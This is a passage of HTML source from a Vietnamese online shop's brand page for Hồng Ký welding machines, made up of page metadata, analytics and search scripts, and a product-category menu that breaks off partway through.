

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173.html
body_size: 29692
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content=" Máy hàn điện Hồng Ký - ALOBUY Việt Nam" />
    <title itemprop="name"> Máy hàn điện Hồng Ký - ALOBUY Việt Nam</title>
            <meta name="description" content="Sản phẩm Máy hàn điện Hồng Ký ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content=" Hồng Ký">
        <!-- Open Graph data -->
        <meta property="og:title" content=" Máy hàn điện Hồng Ký - ALOBUY Việt Nam" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/manufacture/logo_hong-ky.jpg" />
        <meta property="og:description" content="Sản phẩm Máy hàn điện Hồng Ký ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content=" Máy hàn điện Hồng Ký - ALOBUY Việt Nam" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content=" Máy hàn điện Hồng Ký - ALOBUY Việt Nam">
        <meta name="twitter:description" content="Sản phẩm Máy hàn điện Hồng Ký ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/manufacture/logo_hong-ky.jpg">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Sản phẩm Máy hàn điện Hồng Ký ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : " Máy hàn điện Hồng Ký - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : " Máy hàn điện Hồng Ký - ALOBUY Việt Nam",
            "alternateName" : " Máy hàn điện Hồng Ký - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/hang-san-xuat/may-han-dien-hong-ky-1451/173.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1765157429" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
